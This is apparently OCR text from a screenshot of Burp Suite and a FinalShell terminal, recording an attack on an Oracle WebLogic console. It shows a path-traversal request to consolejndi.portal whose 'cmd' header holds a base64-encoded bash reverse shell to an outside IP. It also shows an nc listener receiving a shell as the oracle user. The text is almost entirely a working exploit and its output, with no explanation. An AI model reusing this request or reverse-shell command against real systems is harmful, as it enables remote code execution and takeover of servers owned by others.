 Dashboard Target Proxy Intruder Repeater Sequencer
Learn Authz HaE ShiroScan Log4j2Scan Struts Finder FastJson
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: 192.168.61.128:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIxLjIxOS4xOTcvMTIzNCA
wPiYxIA==}|{base64,-d}|{bash,-i}
9 Cookie: ADMINCONSOLESESSION=
4bfEqUE7_ScncZHUud9kJIf5xD1pd139UK3V4d8q4cfwkLKd25FB!19799362
07
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
Search... 0 matches
FinalShell 3.9.5.7
同步状态
IP 124.221.219.1... 复制
系统信息
运行 12 天
负载 0.15, 0.10, 0.03
CPU 1%
内存 36% 719M/1.9G
交换 0% 0/0
内存 CPU 命令
80.5M 1 YDServic
6.3M 0.7 sshd
15M 0.3 barad_ag
0 0.3 kworker,
742B 246B eth0
16K
11K
5K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 197M/198M
/ 30.7G/39.3G
/de... 991M/991M
激活/升级
1 腾讯云 × +
[+] HTTP Server Start Listening on 3456...
^Croot@VM-4-17-ubuntu:/home/ubuntu/JNDIExploit# ^C
root@VM-4-17-ubuntu:/home/ubuntu/JNDIExploit# nc -lvvp 1234
listening on [any] 1234 ...
36.152.150.118: inverse host lookup failed: Unknown host
connect to [10.0.4.17] from (UNKNOWN) [36.152.150.118] 4527
bash: no job control in this shell
[oracle@d355600a85ad base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
[oracle@d355600a85ad base_domain]$
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项